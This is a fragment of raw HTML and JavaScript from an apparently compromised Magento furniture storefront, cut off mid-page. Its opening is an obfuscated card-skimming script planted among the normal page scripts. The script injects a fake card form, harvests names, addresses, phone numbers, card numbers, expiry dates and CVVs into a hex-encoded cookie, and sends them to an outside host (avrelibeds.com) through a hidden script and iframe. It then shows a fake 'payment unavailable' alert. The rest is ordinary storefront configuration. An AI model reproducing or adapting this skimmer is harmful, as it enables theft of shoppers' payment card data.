22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/hubfurniture.com.eg\/en\/instantsearch\/ajax\/result\/"}},"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\u0022text\u0022]","searchDelay":"500","url":"https:\/\/hubfurniture.com.eg\/en\/instantsearch\/result\/"}}}} }
}</script>
<script>
    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};</script>
<script type="text/javascript">
	function showHideFormSearch(){
		require([
		'jquery'
		], function(jQuery){
			(function($) {
				if($('.search-form').hasClass('not-full')){
					$('html').toggleClass('search-not-full');
				}
				$('html').toggleClass('search-open');
				setTimeout(focusSearchField, 500);
			})(jQuery);
		});
	}
	
	function focusSearchField(){
		require([
		'jquery'
		], function(jQuery){
			(function($) {
				$('#search_mini_form input#search').focus();
			})(jQuery);
		});
	}</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/hubfurniture.com.eg\/en\/checkout\/cart\/","checkoutUrl":"https:\/\/hubfurniture.com.eg\/en\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/hubfurniture.com.eg\/en\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/hubfurniture.com.eg\/en\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/hubfurniture.com.eg\/en\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/hubfurniture.com.eg\/en\/customer\/account\/login\/referer\/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXM~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/hubfurniture.com.eg\/en\/captcha\/refresh\/","isRequired":false,"timestamp":1768848128}}};</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/loader-1.gif"
        }
    }</script>
<script type="text/javascript">
    require([
        'jquery'
    ], function(jQuery){
        (function($) {
            
            $(document).on("click","#cart-top-action",function(e){
                $('.table-icon-menu .minicart-wrapper .action.showcart').click();
            });
            $(document).on("click","#js_mobile_tabs .action-mb-tabs",function(e){
                if ($('html').hasClass('nav-open')) {
                    $('html').removeClass('nav-open');
                    setTimeout(function () {
                        $('html').removeClass('nav-before-open');
                    }, 300);
                } else {
                    $('html').addClass('nav-before-open');
                    setTimeout(function () {
                        $('html').addClass('nav-open');
                    }, 42);
                    var $el_action = $(this).attr('id');
                    switch ($el_action) {
                        case "my-account-action":
                            $(".megamenu-content .nav-tabs li a").each(function() {
                                $(this).parent('li').removeClass("active");
                                $(".megamenu-content .tab-content #main-Menucontent").removeClass('active');
                                $(".megamenu-content .tab-content #main-Settingcontent").removeClass('active');
                                $('[href="#main-Accountcontent"]').parent().addClass('active');
                                $(".megamenu-content .tab-content #main-Accountcontent").addClass('active');
                            });
                            break;
                        case "setting-web-action":
                            $(".megamenu-content .nav-tabs li a ").each(function() {
                                $(this).parent('li').removeClass("active");
                                $(".megamenu-content .tab-content #main-Menucontent").removeClass('active');
                                $(".megamenu-content .tab-content #main-Accountcontent").removeClass('active');
                                $('[href="#main-Settingcontent"]').parent().addClass('active');
                                $(".megamenu-content .tab-content #main-Settingcontent").addClass('active');
                            });
                            break;
                    }
                }
            });
        })(jQuery);
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/hubfurniture.com.eg\/en\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/hubfurniture.com.eg\/en\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/hubfurniture.com.eg\/en\/","customerLoginUrl":"https:\/\/hubfurniture.com.eg\/en\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magenest_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}},"displayArea":"authentication-popup"}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fstatic\u002Fversion1738755991\u002Ffrontend\u002FMgs\u002Fclaue_child\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent","cart"],"customer\/account\/loginpost":["*","cart"],"customer\/account\/createpost":["*","cart"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","customer"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","one-step-checkout-data","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","one-step-checkout-data","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","one-step-checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","one-step-checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist",